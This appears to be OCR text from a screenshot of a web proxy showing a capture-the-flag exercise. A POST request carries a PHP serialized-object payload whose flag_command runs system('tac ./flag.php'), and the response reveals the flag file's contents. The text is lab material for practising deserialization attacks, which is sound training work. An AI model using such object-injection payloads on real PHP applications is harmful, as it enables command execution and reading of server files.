 求
化 Raw Hex \n
POST /Level7/index.php HTTP/1.1
Host: node1.anna.nssctf.cn:28693
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1744188281
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
o=O:4:"FLAG":1:{s:12:"flag_command";s:25:"system("tac
./flag.php");";}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Apr 2025 06:27:58 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 60
10
11 ?>
12 $flag = "NSSCTF{1n3tanti4tion&3er1alizati0n!}";
13 <?php
14